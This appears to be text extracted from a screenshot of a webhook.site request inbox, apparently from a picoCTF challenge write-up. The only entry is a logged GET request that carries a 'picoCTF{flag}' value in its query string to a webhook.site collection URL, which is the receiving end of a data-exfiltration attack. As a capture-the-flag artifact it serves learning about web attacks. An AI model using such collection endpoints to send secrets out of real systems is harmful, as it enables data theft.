 INBOX (1/100) Newest First
Search Query ?
GET #bccda 104.28.205.70
24/03/2025 19:13:03
Request Details & Headers
GET http://webhook.site/1639fb06-1baf-48d4-868f-001ae363e147/?picoCTF{flag}
Host 104.28.205.70 Whois Shodan Netify Censys VirusTotal
Date 24/03/2025 19:13:03 (vài giây trước)
Size 0 bytes
Time 0.000 sec
ID bccdad82-9e89-439b-9fc5-af3d33449ea9
Note Add Note
Query strings